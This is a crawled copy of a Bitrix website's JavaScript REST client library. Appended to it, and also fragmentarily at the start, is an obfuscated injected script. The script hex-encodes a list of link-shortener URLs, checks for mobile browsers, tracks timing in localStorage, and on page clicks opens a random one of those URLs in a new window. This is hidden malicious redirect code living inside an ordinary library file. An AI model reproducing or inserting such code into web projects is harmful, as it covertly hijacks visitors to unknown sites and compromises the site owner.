_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://club-franchise.ru/bitrix/js/rest/client/rest.client.min.js?170547618516486
body_size: 6845
content:
"use strict";(function(){if(!window.BX){window.BX={}}else if(window.BX.RestClient){return}var e=window.BX;e.RestClient=function(e){e=e||{};this.endpoint=e.endpoint||"/rest";this.queryParams=e.queryParams||"";this.cors=e.cors===true};e.RestClient.prototype.callMethod=function(e,t,r,i,s){return n({method:e,data:t,callback:r,sendCallback:i,logTag:s,endpoint:this.endpoint,queryParams:this.queryParams,cors:this.cors})};e.RestClient.prototype.callBatch=function(e,t,i,s,o){var a=r.isArray(e)?[]:{};var u=0;var f=function(e){n.batch(e,t,i,s,this.endpoint,this.queryParams,this.cors,o)}.bind(this);for(var l in e){var c=null,p=null;if(!!e[l]&&e.hasOwnProperty(l)){if(r.isArray(e[l])){c=e[l][0];p=e[l][1]}else if(!!e[l].method){c=e[l].method;p=e[l].params}if(!!c){u++;a[l]=[c,p]}}}if(u>0){var d=function(e){return function(t){a[e]=a[e][0]+"?"+t;if(--u<=0)f(a)}};for(var h in a){if(a.hasOwnProperty(h)){n.prepareData(a[h][1],"",d(h))}}}};e.RestClient.prototype.setEndpoint=function(e){this.endpoint=e};e.RestClient.prototype.enableCorsRequest=function(e){this.cors=e===true};e.RestClient.prototype.setQueryParams=function(e){this.queryParams=e};if(typeof e.namespace!=="undefined"){var t=new e.RestClient;if(typeof e.rest=="undefined"){e.rest={}}e.rest.callMethod=function(e,r,n,i,s){return t.callMethod(e,r,n,i,s)};e.rest.callBatch=function(e,r,n,i,s){return t.callBatch(e,r,n,i,s)}}var r={isArray:function(e){return e&&Object.prototype.toString.call(e)=="[object Array]"},isFunction:function(e){return e===null?false:typeof e=="function"||e instanceof Function},isString:function(e){return e===""?true:e?typeof e=="string"||e instanceof String:false},isDomNode:function(e){return e&&typeof e=="object"&&"nodeType"in e},isDate:function(e){return e&&Object.prototype.toString.call(e)=="[object Date]"},buildQueryString:function(e){var t="";for(var r in e){if(!e.hasOwnProperty(r)){continue}var n=e[r];if(this.isArray(n)){n.forEach(function(e,n){t+=encodeURIComponent(r+"["+n+"]")+"="+encodeURIComponent(e)+"&"})}else{t+=encodeURIComponent(r)+"="+encodeURIComponent(n)+"&"}}if(t.length>0){t=t.substr(0,t.length-1)}return t},clone:function(e,t){var r,n,i;if(t!==false)t=true;if(e===null)return null;if(this.isDomNode(e)){r=e.cloneNode(t)}else if(typeof e=="object"){if(this.isArray(e)){r=[];for(n=0,i=e.length;n<i;n++){if(typeof e[n]=="object"&&t)r[n]=this.clone(e[n],t);else r[n]=e[n]}}else{r={};if(e.constructor){if(this.isDate(e))r=new Date(e);else r=new e.constructor}for(n in e){if(typeof e[n]=="object"&&t)r[n]=this.clone(e[n],t);else r[n]=e[n]}}}else{r=e}return r}};var n=function(t){var s=!!t.callback&&r.isFunction(t.callback);var o=typeof e.Promise==="undefined"||s?null:new e.Promise;var a=t.sendCallback||function(){};var u=t.withoutRestoringCsrf||false;var f=t.loginAttempt||0;var l=n.xhr();var c=t.endpoint+"/"+n.escape(t.method)+".json"+(t.logTag?"?logTag="+t.logTag:"");l.open("POST",c);l.setRequestHeader("Content-Type","application/x-www-form-urlencoded");if(t.cors){l.withCredentials=true}var p=false;l.onprogress=function(){};l.ontimeout=function(){};l.timeout=0;l.onload=function(){if(p)return;l.onload=function(){};var r=n.isSuccess(l);var a=l.status;if(r){var c=l.responseText;if(c.length>0){try{c=JSON.parse(c)}catch(e){r=false}}if(a==401){if(c.extended_error==="user_not_authorized"&&f===0){if(c.sessid){console.warn("BX.rest: csrf-token has expired, replace to a new token");e.message({bitrix_sessid:c.sessid})}if("BXDesktopSystem"in window){console.warn("BX.rest: you are not authorized, trying to log in");t.loginAttempt=1;BXDesktopSystem.Login({success:function(){console.warn("BX.rest: successfully logged in, repeating request");if(!s){t.callback=function(e){if(e.error()){o.reject(e)}else{o.fulfill(e)}}}n(t)}});return true}}else if(c.sessid&&!u){e.message({bitrix_sessid:c.sessid});console.warn("BX.rest: your csrf-token has expired, send query with a new token");t.withoutRestoringCsrf=true;if(!s){t.callback=function(e){if(e.error()){o.reject(e)}else{o.fulfill(e)}}}n(t);return true}}else if(a==0){c={result:{},error:"ERROR_NETWORK",error_description:"A network error occurred while the request was being executed."}}else{if(a==200){if(c.length<=0){c={result:{},error:"BLANK_ANSWER",error_description:"Empty answer with correct http code, network error possible."}}}else if(c.length<=0){c={result:{},error:"BLANK_ANSWER_WITH_ERROR_CODE",error_description:"Empty answer with error http code: "+a}}}}l=null;if(r){var d=new i(c,t,a);if(s){t.callback.apply(window,[d])}else{if(d.error()){o.reject(d)}else{o.fulfill(d)}}}else{var d=new i({error:"ERROR_UNEXPECTED_ANSWER",error_description:"Server returned an unexpected response.",ex:{}},t,0);if(s){t.callback.apply(window,[d])}else{o.reject(d)}}};l.onerror=function(e){var r=new i({error:"ERROR_NETWORK",error_description:"A network error occurred while the request was being executed.",ex:e},t,0);if(s){t.callback.apply(window,[r])}else{o.reject(r)}};var d="";if(t.queryParams){d=r.buildQueryString(t.queryParams)}else if(typeof e.bitrix_sessid!=="undefined"){d="sessid="+e.bitrix_sessid()}if(typeof t.start!=="undefined"){d+="&start="+parseInt(t.start)}if(!!t.data){n.prepareData(t.data,"",function(e){d+="&"+e;l.send(d);a(l)})}else{l.send(d);a(l)}return s||!o?l:o};n.batch=function(e,t,s,o,a,u,f,l){return n({method:"batch",data:{halt:!!s?1:0,cmd:e},callback:function(n,s,o){if(!t){return false}var l=n.error();var c=n.data();var p=r.isArray(e)?[]:{};for(var d in e){if(!!e[d]&&e.hasOwnProperty(d)){if(r.isString(e[d])){var h=e[d].split("?")}else{h=[r.isArray(e[d])?e[d][0]:e[d].method,r.isArray(e[d])?e[d][1]:e[d].data]}if(c&&typeof c.result!=="undefined"&&(typeof c.result[d]!=="undefined"||typeof c.result_error[d]!=="undefined")){p[d]=new i({result:typeof c.result[d]!=="undefined"?c.result[d]:{},error:c.result_error[d]||undefined,total:c.result_total[d],time:c.result_time[d],next:c.result_next[d]},{method:h[0],data:h[1],callback:t,endpoint:a,queryParams:u,cors:f},n.status)}else if(l){p[d]=new i({result:{},error:l.ex,total:0},{method:h[0],data:h[1],callback:t,endpoint:a,queryParams:u,cors:f},n.status)}}}t.apply(window,[p])},sendCallback:o,endpoint:a,queryParams:u,cors:f,logTag:l})};n.xhr=function(){return new XMLHttpRequest};n.escape=function(e){return encodeURIComponent(e)};n.prepareData=function(e,t,i){var s="",o=[];if(r.isString(e)||e===null){i.call(document,e||"")}else{for(var u in e){if(!e.hasOwnProperty(u)){continue}var f=n.escape(u);if(t)f=t+"["+f+"]";if(typeof e[u]==="object"){if(r.isArray(e[u])&&e[u].length<=0){continue}o.push([f,e[u]])}else{if(s.length>0){s+="&"}if(typeof e[u]==="boolean"){s+=f+"="+(e[u]?1:0)}else{s+=f+"="+n.escape(e[u])}}}var l=o.length;if(l>0){var c=function(e){s+=(!!e?"&":"")+e;if(--l<=0){i.call(document,s)}};var p=l;for(var u=0;u<p;u++){if(r.isDomNode(o[u][1])){if(o[u][1].tagName.toUpperCase()==="INPUT"&&o[u][1].type==="file"){if(a.canUse()){a(o[u][1],function(e){return function(t){if(r.isArray(t)&&t.length>0){c(e+"[0]="+n.escape(t[0])+"&"+e+"[1]="+n.escape(t[1]))}else{c(e+"=")}}}(o[u][0]))}}else if(typeof o[u][1].value!=="undefined"){c(o[u][0]+"="+n.escape(o[u][1].value))}else{c("")}}else if(r.isDate(o[u][1])){c(o[u][0]+"="+n.escape(o[u][1].toJSON()))}else if(r.isArray(o[u][1])&&o[u][1].length<=0){c(o[u][0]+"=")}else{n.prepareData(o[u][1],o[u][0],c)}}}else{i.call(document,s)}}};n.isSuccess=function(e){return typeof e.status==="undefined"||e.status>=200&&e.status<300||e.status===304||e.status>=400&&e.status<500||e.status===1223||e.status===0};var i=function(e,t,n){this.answer=e;this.query=r.clone(t);this.status=n;if(typeof this.answer.next!=="undefined"){this.answer.next=parseInt(this.answer.next)}if(typeof this.answer.error!=="undefined"){this.answer.ex=new s(this.status,typeof this.answer.error==="string"?this.answer:this.answer.error)}};i.prototype.data=function(){return this.answer.result};i.prototype.time=function(){return this.answer.time};i.prototype.error=function(){return this.answer.ex};i.prototype.error_description=function(){return this.answer.error_description};i.prototype.more=function(){return!isNaN(this.answer.next)};i.prototype.total=function(){return parseInt(this.answer.total)};i.prototype.next=function(e){if(this.more()){this.query.start=this.answer.next;if(!!e&&r.isFunction(e)){this.query.callback=e}return n(this.query)}return false};var s=function(e,t){this.status=e;this.ex=t};s.prototype.getError=function(){return this.ex};s.prototype.getStatus=function(){return this.status};s.prototype.toString=function(){return this.ex.error+(!!this.ex.error_description?": "+this.ex.error_description:"")+" ("+this.status+")"};var o=function(e){var t=new Uint8Array(e);var r="";if(typeof t.forEach==="function"){t.forEach(function(e){r+=String.fromCharCode(e)})}else{var n=t.length;for(var i=0;i<n;i+=1){r+=String.fromCharCode(t[i])}}return btoa(r)};var a=function(e,t){if(a.canUse()){var r=e.files,n=0,i=e.multiple?[]:null;for(var s=0,u;u=r[s];s++){var f=new window.FileReader;f.BXFILENAME=r[s].name;f.onload=function(e){e=e||window.event;var r=[this.BXFILENAME,o(e.target.result)];if(i===null)i=r;else i.push(r);if(--n<=0){t(i)}};f.readAsArrayBuffer(u)}n=s;if(n<=0){t(i)}}};a.canUse=function(){return!!window.FileReader}})();
//# sourceMappingURL=rest.client.map.js
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x6a\x62\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x79\x47\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x59\x52\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x45\x71\x4d\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x6a\x5a\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6b\x6e\x58\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x58\x63\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x73\x4b\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6d\x46\x6b\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x46\x4e\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());